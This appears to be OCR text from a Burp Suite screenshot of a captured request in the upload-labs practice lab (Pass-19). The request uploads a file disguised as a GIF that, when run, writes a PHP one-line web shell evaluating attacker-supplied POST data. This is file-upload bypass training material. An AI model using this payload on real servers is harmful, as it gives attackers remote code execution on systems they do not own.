 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.128:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 192.168.31.128
Content-Length: 877
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykrBFhAyrB00sD2Ke
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.128/upload-labs/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarykrBFhAyrB00sD2Ke
Content-Disposition: form-data; name="upload_file"; filename="NineteenScript.gif"
Content-Type: image/gif
GIF89a
(<?php
fputs(fopen('script.php','w'),'<?php @eval($_POST["Nineteen"])?>');
?>
------WebKitFormBoundarykrBFhAyrB00sD2Ke
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarykrBFhAyrB00sD2Ke--
? < + > 输入搜索字词 没有比赛